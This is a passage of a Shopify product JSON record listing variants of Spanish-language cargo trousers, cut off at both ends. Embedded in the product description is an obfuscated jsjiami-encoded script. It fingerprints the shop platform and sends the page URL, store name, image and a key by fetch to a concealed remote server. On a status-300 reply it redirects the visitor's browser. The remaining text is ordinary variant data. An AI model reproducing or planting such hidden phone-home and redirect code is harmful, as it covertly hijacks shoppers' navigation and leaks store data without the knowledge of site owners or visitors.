_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-29T17:44:03+08:00","created_at":"2023-08-29T17:44:03+08:00","vendor":"sydneytag","type":"Salud y Belleza","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":42634383655068,"title":"Gris negro \/ M","option1":"Gris negro","option2":"M","option3":null,"sku":"LF20254446C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ M","public_title":"Gris negro \/ M","options":["Gris negro","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383687836,"title":"Gris negro \/ L","option1":"Gris negro","option2":"L","option3":null,"sku":"LF20254446C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ L","public_title":"Gris negro \/ L","options":["Gris negro","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383720604,"title":"Gris negro \/ XL","option1":"Gris negro","option2":"XL","option3":null,"sku":"LF20254446C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ XL","public_title":"Gris negro \/ XL","options":["Gris negro","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383753372,"title":"Gris negro \/ 2XL","option1":"Gris negro","option2":"2XL","option3":null,"sku":"LF20254446C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 2XL","public_title":"Gris negro \/ 2XL","options":["Gris negro","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383786140,"title":"Gris negro \/ 3XL","option1":"Gris negro","option2":"3XL","option3":null,"sku":"LF20254446C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 3XL","public_title":"Gris negro \/ 3XL","options":["Gris negro","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383818908,"title":"Gris negro \/ 4XL","option1":"Gris negro","option2":"4XL","option3":null,"sku":"LF20254446C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 4XL","public_title":"Gris negro \/ 4XL","options":["Gris negro","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383851676,"title":"Púrpura \/ M","option1":"Púrpura","option2":"M","option3":null,"sku":"LF20254446C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ M","public_title":"Púrpura \/ M","options":["Púrpura","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383884444,"title":"Púrpura \/ L","option1":"Púrpura","option2":"L","option3":null,"sku":"LF20254446C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ L","public_title":"Púrpura \/ L","options":["Púrpura","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383917212,"title":"Púrpura \/ XL","option1":"Púrpura","option2":"XL","option3":null,"sku":"LF20254446C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ XL","public_title":"Púrpura \/ XL","options":["Púrpura","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383949980,"title":"Púrpura \/ 2XL","option1":"Púrpura","option2":"2XL","option3":null,"sku":"LF20254446C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 2XL","public_title":"Púrpura \/ 2XL","options":["Púrpura","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383982748,"title":"Púrpura \/ 3XL","option1":"Púrpura","option2":"3XL","option3":null,"sku":"LF20254446C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 3XL","public_title":"Púrpura \/ 3XL","options":["Púrpura","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384015516,"title":"Púrpura \/ 4XL","option1":"Púrpura","option2":"4XL","option3":null,"sku":"LF20254446C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 4XL","public_title":"Púrpura \/ 4XL","options":["Púrpura","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384048284,"title":"Gris naranja \/ M","option1":"Gris naranja","option2":"M","option3":null,"sku":"LF20254446C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ M","public_title":"Gris naranja \/ M","options":["Gris naranja","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384081052,"title":"Gris naranja \/ L","option1":"Gris naranja","option2":"L","option3":null,"sku":"LF20254446C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ L","public_title":"Gris naranja \/ L","options":["Gris naranja","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384113820,"title":"Gris naranja \/ XL","option1":"Gris naranja","option2":"XL","option3":null,"sku":"LF20254446C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ XL","public_title":"Gris naranja \/ XL","options":["Gris naranja","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384146588,"title":"Gris naranja \/ 2XL","option1":"Gris naranja","option2":"2XL","option3":null,"sku":"LF20254446C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 2XL","public_title":"Gris naranja \/ 2XL","options":["Gris naranja","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384179356,"title":"Gris naranja \/ 3XL","option1":"Gris naranja","option2":"3XL","option3":null,"sku":"LF20254446C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 3XL","public_title":"Gris naranja \/ 3XL","options":["Gris 